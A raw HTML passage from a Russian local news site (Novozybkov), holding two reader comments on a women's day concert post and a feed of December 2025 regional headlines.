tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%b4%d0%bd%d1%8f%d0%bb%d0%b8-%d1%86%d0%b5%d0%bd%d1%83-%d0%b7%d0%b0-%d0%be%d0%b1%d1%81%d0%bb%d1%83%d0%b6%d0%b8/" rel="prev"><span class="meta-nav">&larr;</span> В Новозыбкове подняли цену за обслуживание домофонов</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%8e%d1%82-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%82%d1%8c-%d1%83%d1%81/" rel="next">В Новозыбкове продолжают работать усиленные патрули <span class="meta-nav">&rarr;</span></a></div></div><div id="comments"><h3 id="comments">Комментарии к <em>«И помните! Женщины все королевы!!!». В селе под Новозыбковом поздравили женщин</em>:</h3><ol class="commentlist">		<li id="comment-28835" class="comment even thread-even depth-1 parent">
			<article id="div-comment-28835" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/88c98305c6c7933425f69d986e443d18?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/88c98305c6c7933425f69d986e443d18?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' decoding='async'/>						<b class="fn">Алекс</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://novozybkov.su/%d0%b8-%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d1%82%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%8b-%d0%b2%d1%81%d0%b5-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d0%b5%d0%b2%d1%8b-%d0%b2-%d1%81%d0%b5/#comment-28835"><time datetime="2022-03-07T18:53:45+03:00">07.03.2022 в 18:53</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ничего себе работники ДК в Халеевичах какой взрослый концерт 16+ подготовили, хорошо хоть не 18+</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="Нравится" data-comment-id="28835" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="Не нравится" data-comment-id="28835" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div>				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://novozybkov.su/%d0%b8-%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d1%82%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%8b-%d0%b2%d1%81%d0%b5-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d0%b5%d0%b2%d1%8b-%d0%b2-%d1%81%d0%b5/?replytocom=28835#respond" data-commentid="28835" data-postid="130005" data-belowelement="div-comment-28835" data-respondelement="respond" data-replyto="Комментарий к записи Алекс" aria-label="Комментарий к записи Алекс">Ответить</a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-28841" class="comment byuser comment-author-nvesti bypostauthor odd alt depth-2">
			<article id="div-comment-28841" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5c07405058cd599c8548243849baa20d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5c07405058cd599c8548243849baa20d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/>						<b class="fn">НОВОЗЫБКОВ.SU</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://novozybkov.su/%d0%b8-%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d1%82%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%8b-%d0%b2%d1%81%d0%b5-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d0%b5%d0%b2%d1%8b-%d0%b2-%d1%81%d0%b5/#comment-28841"><time datetime="2022-03-07T21:20:33+03:00">07.03.2022 в 21:20</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Вечернее мероприятие. Это связано со временем проведения</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="Нравится" data-comment-id="28841" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">1    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="Не нравится" data-comment-id="28841" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div>				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://novozybkov.su/%d0%b8-%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d1%82%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%8b-%d0%b2%d1%81%d0%b5-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d0%b5%d0%b2%d1%8b-%d0%b2-%d1%81%d0%b5/?replytocom=28841#respond" data-commentid="28841" data-postid="130005" data-belowelement="div-comment-28841" data-respondelement="respond" data-replyto="Комментарий к записи НОВОЗЫБКОВ.SU" aria-label="Комментарий к записи НОВОЗЫБКОВ.SU">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ol><div class="comments-navigation"><div class="alignleft"></div></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий к <a href="#comment-28835">Алекс</a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BD%D0%B8%D1%82%D0%B5-%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B-%D0%B2%D1%81%D0%B5-%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D0%B5%D0%B2%D1%8B-%D0%B2-%D1%81%D0%B5/#respond">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='130005' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='28835' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3c8d72ead1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="141"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-206922" class="post-206922 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d1%82%d0%b2%d0%b5%d1%80%d0%b6%d0%b4%d0%b5%d0%bd%d1%8b-%d1%82%d0%b0%d1%80%d0%b8%d1%84%d1%8b-%d0%bd%d0%b0-2026-%d0%b3%d0%be%d0%b4-%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd\/","headline":"Утверждены тарифы на 2026 год на  проведение техосмотра в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-15_11-53-33.jpg","dateCreated":"2025-12-15T11:57:00+00:00","datePublished":"2025-12-15T11:57:00+00:00","dateModified":"2025-12-15T11:57:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d1%82%d0%b2%d0%b5%d1%80%d0%b6%d0%b4%d0%b5%d0%bd%d1%8b-%d1%82%d0%b0%d1%80%d0%b8%d1%84%d1%8b-%d0%bd%d0%b0-2026-%d0%b3%d0%be%d0%b4-%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d1%82%d0%b2%d0%b5%d1%80%d0%b6%d0%b4%d0%b5%d0%bd%d1%8b-%d1%82%d0%b0%d1%80%d0%b8%d1%84%d1%8b-%d0%bd%d0%b0-2026-%d0%b3%d0%be%d0%b4-%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd/" title="Утверждены тарифы на 2026 год на  проведение техосмотра в Брянской области" rel="bookmark">Утверждены тарифы на 2026 год на  проведение техосмотра в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-15T11:57:00+03:00">15.12.2025</time> <time class="entry-time" datetime="2025-12-15T11:57:00+03:00">11:57</time></div></header></article><div class="entry-row"><article id="post-206919" class="post-206919 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%ba%d1%83%d0%bf%d0%bb%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b4%d0%bb%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b3%d0%b5%d0%bd\/","headline":"Закупленные для Брянской области генераторы начнут передавать на коммунальные предприятия  ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-15_11-42-39.jpg","dateCreated":"2025-12-15T11:47:40+00:00","datePublished":"2025-12-15T11:47:40+00:00","dateModified":"2025-12-15T11:47:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%ba%d1%83%d0%bf%d0%bb%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b4%d0%bb%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b3%d0%b5%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%ba%d1%83%d0%bf%d0%bb%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b4%d0%bb%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b3%d0%b5%d0%bd/" title="Закупленные для Брянской области генераторы начнут передавать на коммунальные предприятия  " rel="bookmark">Закупленные для Брянской области генераторы начнут передавать на коммунальные предприятия  </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-15T11:47:40+03:00">15.12.2025</time> <time class="entry-time" datetime="2025-12-15T11:47:40+03:00">11:47</time></div></header></article></div><div class="entry-row"><article id="post-206916" class="post-206916 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%87%d1%82%d0%b8-%d0%bc%d0%b8%d0%bb%d0%bb%d0%b8%d0%be%d0%bd-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b5%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb%d0%be-%d0%bd%d0%b0\/","headline":"Почти миллион обращений поступило на прямую линию","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-15_11-29-03.jpg","dateCreated":"2025-12-15T11:31:26+00:00","datePublished":"2025-12-15T11:31:26+00:00","dateModified":"2025-12-15T11:31:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b8-%d0%bc%d0%b8%d0%bb%d0%bb%d0%b8%d0%be%d0%bd-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b5%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb%d0%be-%d0%bd%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b8-%d0%bc%d0%b8%d0%bb%d0%bb%d0%b8%d0%be%d0%bd-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b5%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb%d0%be-%d0%bd%d0%b0/" title="Почти миллион обращений поступило на прямую линию" rel="bookmark">Почти миллион обращений поступило на прямую линию</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-15T11:31:26+03:00">15.12.2025</time> <time class="entry-time" datetime="2025-12-15T11:31:26+03:00">11:31</time></div></header></article></div><div class="entry-row"><article id="post-206913" class="post-206913 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d1%91-%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1\/","headline":"Ещё пять украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-15T09:04:37+00:00","datePublished":"2025-12-15T09:04:37+00:00","dateModified":"2025-12-15T09:04:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d1%91-%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d1%91-%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1/" title="Ещё пять украинских дронов сбиты над Брянской областью" rel="bookmark">Ещё пять украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-15T09:04:37+03:00">15.12.2025</time> <time class="entry-time" datetime="2025-12-15T09:04:37+03:00">09:04</time></div></header></article></div><div class="entry-row"><article id="post-206911" class="post-206911 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1-16\/","headline":"Десятки украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-15T08:03:03+00:00","datePublished":"2025-12-15T08:03:03+00:00","dateModified":"2025-12-15T08:03:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1-16/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1-16/" title="Десятки украинских дронов сбиты над Брянской областью" rel="bookmark">Десятки украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-15T08:03:03+03:00">15.12.2025</time> <time class="entry-time" datetime="2025-12-15T08:03:03+03:00">08:03</time></div></header></article></div><div class="entry-row"><article id="post-206906" class="post-206906 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/17-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be-2\/","headline":"17 украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-14T20:58:50+00:00","datePublished":"2025-12-14T20:58:50+00:00","dateModified":"2025-12-14T20:58:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/17-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/17-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be-2/" title="17 украинских дронов сбиты над Брянской областью" rel="bookmark">17 украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-14T20:58:50+03:00">14.12.2025</time> <time class="entry-time" datetime="2025-12-14T20:58:50+03:00">20:58</time></div></header></article></div><div class="entry-row"><article id="post-206227" class="post-206227 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216\/","headline":"В Новозыбкове намечены работы по электросетям. Возможны отключения электричества","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-16_15-58-04-2-1-1.jpg","dateCreated":"2025-12-14T18:27:57+00:00","datePublished":"2025-12-14T18:27:57+00:00","dateModified":"2025-12-14T20:35:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" title="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества" rel="bookmark">В Новозыбкове намечены работы по электросетям. Возможны отключения электричества</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-14T18:27:57+03:00">14.12.2025</time> <time class="entry-time" datetime="2025-12-14T18:27:57+03:00">18:27</time></div></header></article></div><div class="entry-row"><article id="post-206908" class="post-206908 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%bc%d0%b8-%d0%b4%d1%80%d0%be%d0%bd%d0%b0%d0%bc%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2\/","headline":"Украинскими дронами атаковано село в Брянской области, убит мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-14T17:30:40+00:00","datePublished":"2025-12-14T17:30:40+00:00","dateModified":"2025-12-14T21:01:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%bc%d0%b8-%d0%b4%d1%80%d0%be%d0%bd%d0%b0%d0%bc%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%bc%d0%b8-%d0%b4%d1%80%d0%be%d0%bd%d0%b0%d0%bc%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2/" title="Украинскими дронами атаковано село в Брянской области, убит мужчина" rel="bookmark">Украинскими дронами атаковано село в Брянской области, убит мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-14T17:30:40+03:00">14.12.2025</time> <time class="entry-time" datetime="2025-12-14T17:30:40+03:00">17:30</time></div></header></article></div><div class="entry-row"><article id="post-206898" class="post-206898 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%bd%d0%b0%d1%87%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%83%d1%8e-%d1%81%d1%83%d0%bc%d0%bc%d1%83-%d1%81%d1%8d%d0%ba%d0%be%d0%bd%d0%be%d0%bc%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd\/","headline":"Значительную сумму сэкономили в Брянской области по программе улучшения транспортной доступности на 